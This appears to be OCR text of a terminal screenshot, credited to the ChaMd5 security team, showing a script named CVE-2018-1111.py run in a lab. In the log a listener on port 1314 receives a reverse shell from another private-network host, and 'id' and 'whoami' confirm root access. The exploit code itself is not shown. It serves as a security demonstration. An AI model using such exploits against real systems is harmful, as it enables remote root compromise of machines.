 Terminal - python CVE-2018-1111.py
File Edit View Terminal Tabs Help
connect to [192.168.131.52] from (UNKNOWN) [192.168.131.15] 56330
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
whoami
root
^C
→ ~ ls
20171125hxb crypto Documents Pictures rsa
bin Desktop Downloads Public rsa.zip
busystege dictionary.txt libc.so.6 pwndbg Templates
cppcode dnsmasq.conf Music ROP_STEP_BY_STEP Videos
→ ~ cd Desktop
→ Desktop python CVE-2018-1111.py
[+] Starting local process '/bin/bash': pid 1591
[+] Starting local process '/bin/bash': pid 1595
[*] Switching to interactive mode
listening on [any] 1314 ...
192.168.131.15: inverse host lookup failed: Host name lookup failure
connect to [192.168.131.52] from (UNKNOWN) [192.168.131.15] 56332
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root)
$
ChaMd5安全团队